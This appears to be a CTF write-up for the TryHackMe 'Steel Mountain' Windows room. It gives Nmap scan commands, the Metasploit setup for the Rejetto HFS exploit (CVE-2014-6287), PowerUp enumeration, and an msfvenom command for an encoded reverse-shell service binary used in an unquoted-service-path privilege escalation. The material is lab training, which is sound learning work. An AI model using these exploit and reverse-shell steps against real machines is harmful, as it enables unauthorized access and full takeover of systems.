This was one of the rooms which helped me become an advanced CTF player. After exploiting machines like Blue or Pickle Rick this felt hard. The machine will be a Windows machine, we are going to get access via Metasploit, use some basic PowerShell commands to enumerate the machine, and upload the PowerUp script which is gonna help us find vulnerabilities in the operating system and gain root access!
You find the machine here: https://tryhackme.com/room/steelmountain
As always I am starting with creating a directory for the machine and a readme.txt file where I put the target IP and my machine IP. I know what you are thinking, but configuring Metasploit you can just set the LHOST value to tun0 why do you need your IP? Simple, because when we have to develop our payload we need to set the IP where it can connect back and it saves us time.
After this lets see if the machine is up, we can check this by pinging it and waiting for the response.

We can see an interesting thing on port 80, so there will be a web server, another web service on 8080 which is worth checking also and an SMB service on 135,139 and 445. When you encounter an SMB service on a machine like this two things are always worth checking: anonymous login and EternalBlue.We are gonna use Nmap for further enumeration to know more about our target.
Two useful commands for your journey:
Nmap -sC -SV -O “target-IP” -oN firstscan.Nmap
This is an awesome command for basic enumeration, version and OS detection. It also saves the results in the first scan. Nmap file using the -oN switch. You can change the -SC -SV -O switches to -A (aggressive).
nmap –script=vuln “target-IP” -oN basicenum.txt
Nmap executes all scripts in the vuln directory against the target. It’s bulky and slow but as a beginner, I used it a lot before learning the different enumeration scripts. I don’t recommend using it against websites or in any corporate network because it can easily crash them. Also, saves the results in basicenum.txt.
While we are waiting for our scan to finish let’s visit the page and answer the first question. Upon visiting a page, we see an image of a character of the series, then we are checking the source code where we find his name.

Who is the employee of the month? Answer: Bill Harper
Do you remember another web service we see on port 8080? Let’s check it also!

Scan the machine with Nmap. What is the other port running a web server on? Answer: 8080
Take a look at the other web server. What file server is running? Answer: Rejetto HTTP File Server
What is the CV number of the exploit? Answer: 2014-6287
Moving on to the phase of exploitation follow the following steps to set up the exploit.

use exploit/windows/http/rejetto_hfs_exec
set RHOSTS “target-IP”
set RPORT 8080
set LHOST tun0
check
run
Check for some reason didn’t work for me, neither did it shows that the exploit was completed but I got the meterpterer shell. My Metasploit acts rare sometimes :): Now that you got a shell to move into the user directory which is bill and you find the flag within user.txt in the Desktop.

To enumerate this machine, we will use a powershell script called PowerUp, that’s purpose is to evaluate a Windows machine and determine any abnormalities – “PowerUp aims to be a clearinghouse of common Windows privilege escalation vectors that rely on misconfigurations.“
You can download the script here and after this, you can use the upload command in Metasploit to upload the script.

load powershell
powershell_shell
As you can see from the image above, we uploaded the script using the upload function in the meterpreter session, and then we loaded the script in the shell and spawned a PowerShell via the powershell_shell command. Then you have to execute our privesc script and look for services that have the CanRestart option true. The CanRestart option being true, allows us to restart a service on the system, and the directory to the application is also write-able. This means we can replace the legitimate application with our malicious one, and restart the service, which will run our payload! This is the unquoted service path vulnerability, this vulnerability is based on misconfiguration and it’s common in corporate networks so I recommend playing around with it.
. .\ PowerUp.ps1
InVoke-AllChecks

What is the name of the service which shows up as an unquoted service path vulnerability?
After this we are gonna create our payload with this command: AdvancedSystemCareService9
msfvenom -p windows/shell_reverse_tcp LHOST=”YOUR-IP” LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o ASCService.exe

Then we are going to move to the C:\Program Files (x86)\Iobit directory and upload our payload. Remember while exploiting Unquoted Path Service vulnerabilities you have to put your payload before where the exploitable service is located. So when Windows is searching for the file location it gonna bump in your exploit before finding the correct Service. Also, you can try to overwrite the service but before doing it let’s set up Metaplosit to catch our shell when it’s connecting back to us!

Then we stop the service, copy and overwrite the service with our payload, start again the service and bumm there we got our shell.
You will find the root flag in the Desktop folder of the administrator and with this, you can answer to the last question.






